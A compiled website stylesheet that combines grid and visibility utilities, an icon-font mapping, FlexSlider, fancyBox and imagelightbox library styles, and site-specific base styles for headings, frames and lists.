  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { font-weight: 600; }

.aside-h2 { color: #000; font-weight: 700; position: relative; }

.aside-h2::before { position: absolute; content: url("/images/form-icon.png"); top: -45px; left: -15px; }

h2 { color: #b95f14; font-weight: 600; }

h3 { padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #000; background-color: none; line-height: 1.4; font-weight: bold; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

@media screen and (min-width: 64em) { hr { margin: 3.33333rem 0; } }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { position: relative; background-color: #fff7da; -webkit-box-shadow: inset 0px 20px 0px 0px #cc7d29; box-shadow: inset 0px 20px 0px 0px #cc7d29; border: 1px solid #d9cb97; overflow: hidden; margin: 0 auto; padding: 0 1.94444rem 0.55556rem; max-width: 47.22222rem; }

.h3-box::before { position: absolute; content: url("/images/h3-icon.png"); top: 15px; left: 20px; }

.h3-box h3 { border: 0; margin: 2.77778rem -1.11111rem 0; }

@media screen and (min-width: 64em) { .h3-box { margin: 3.33333rem auto; } }

.h3-box .button-container { padding-top: 1.66667rem; text-align: center; }

.h3-box .button-container .button { width: 12.22222rem; }

@media screen and (min-width: 64em) { .h3-box .button-container .button { width: 17.5rem; } }

.heading { font-family: "Exo"; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content a { font-weight: bold; }

.frame, .picframe, .myce-callout img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 10px solid rgba(255, 255, 255, 0.3); outline-offset: -10px; -webkit-box-shadow: 0px 0px 20px 2px #bbb; box-shadow: 0px 0px 20px 2px #bbb; border: 1px solid #fff; }

ul.custom-list { margin: 0 0 0 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #b95f14; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

